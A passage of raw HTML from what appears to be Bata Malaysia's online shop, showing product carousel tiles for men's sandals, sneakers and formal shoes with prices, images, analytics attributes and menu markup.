
<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" aria-label="BATA COMFIT MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe61b3cab/images/tile/8614126_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT MEN SANDALS"
        title="BATA COMFIT MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_8614126">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_8614126"
        data-analytics-product-id="521D_2021_8614126"
        href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html"
        aria-labelledby="brand-521D_2021_8614126 product-521D_2021_8614126-name product-521D_2021_8614126-price">
        <div class="cc-tile-product-name" id="product-521D_2021_8614126-name">
            BATA COMFIT MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2021_8614126-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_8614126" href="/my/men/shoes/sandals/bata-comfit-men-sandals-521D_2021_8614126.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_8614126"
    data-name="BATA COMFIT MEN SANDALS"
    data-id="521D_2021_8614126"
    data-dimension1="521D_108611260562M"
    data-dimension2="8614126"
    data-dimension3="521D_2021_8614126"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your summer style with BATA COMFIT Men Sandals, designed for the modern man who values comfort and durability. Crafted with a PU synthetic upper and a soft PU lining, these sandals ensure a snug fit while keeping your feet cool. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility for all your outdoor adventures. Perfect for casual outings or beach days, these sandals combine practicality with a sleek design. Step out in confidence and comfort this summer!"
    data-producturl="https://www.bata.com/my/bata-comfit-men-sandals-521D_108611260562M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw425bb9a7/images/tile/8614126_1.jpg?sw=200&amp;sh=200"
    data-color="BROWN"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8286807">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw943834b5/images/tile/8286807_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_8286807">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_8286807"
        data-analytics-product-id="521D_2023_8286807"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html"
        aria-labelledby="brand-521D_2023_8286807 product-521D_2023_8286807-name product-521D_2023_8286807-price">
        <div class="cc-tile-product-name" id="product-521D_2023_8286807-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_8286807-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_8286807" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2023_8286807.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="159.00">
            
                <div class="format-price-layout">
                    
                    RM 159.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_8286807"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2023_8286807"
    data-dimension1="521D_068288073509M"
    data-dimension2="8286807"
    data-dimension3="521D_2023_8286807"
    data-price="159.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the modern man who values both style and comfort. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure all-day comfort. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a sleek design, allowing you to conquer your day with confidence. Step into a world of comfort and style!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwff2ee43a/images/tile/8286807_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2016_8116971">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html" class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf5e73b65/images/tile/8116971_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2016_8116971">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2016_8116971"
        data-analytics-product-id="521D_2016_8116971"
        href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html"
        aria-labelledby="brand-521D_2016_8116971 product-521D_2016_8116971-name product-521D_2016_8116971-price">
        <div class="cc-tile-product-name" id="product-521D_2016_8116971-name">
            BATA MEN FORMAL SHOES
        </div>
        <span class="sr-only" id="product-521D_2016_8116971-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2016_8116971" href="/my/men/shoes/formal/bata-men-formal-shoes-521D_2016_8116971.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_8116971"
    data-name="BATA MEN FORMAL SHOES"
    data-id="521D_2016_8116971"
    data-dimension1="521D_018119710204M"
    data-dimension2="8116971"
    data-dimension3="521D_2016_8116971"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_DressShoes"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;When choosing dress shoes, this pair is an excellent choice and will be your go-to favourites for any occasion. Whether it&rsquo;s for the office or evening formal wear, you&rsquo;re all set for comfort and style when you slip on a pair of these timeless classics.&lt;br&gt;&lt;br&gt;&lt;b&gt;Versatile Design&lt;/b&gt;&lt;br&gt;Suitable for any setting and occasion, this &lt;b&gt;Versatile Design&lt;/b&gt; is a great neutral option for people who are always on the go and looking to adapt to different situations, whether it&rsquo;s casual or formal events, for work or leisure.&lt;br&gt;&lt;br&gt;&lt;b&gt;Wide Fitting&lt;/b&gt;&lt;br&gt;Accommodates for wider foot types, designed with a spacious toe box and &lt;b&gt;Soft Upper&lt;/b&gt;s allowing the feet to breathe and move freely.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Polyvinyl chloride (PVC)"
    data-producturl="https://www.bata.com/my/bata-men-formal-shoes-521D_018119710204M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/formal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb01eda33/images/tile/8116971_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Formal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/men/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Men Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/men/online-exclusive/" aria-label="Men's Exclusive Trend">
        <span class="cc-menu__thirdLevel__title">Men's Exclusive Trend</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8801062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2023_8801062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8801062" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc6738d2f/images/tile/8801062_1.jpg?sw=480 480w"
